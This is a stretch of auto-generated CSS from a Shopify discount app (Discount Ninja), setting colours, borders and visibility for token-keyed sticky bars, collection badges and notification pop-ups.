.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - LAVNZ {%- endcomment -%}*/
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='LAVNZ']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='LAVNZ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='LAVNZ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='LAVNZ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
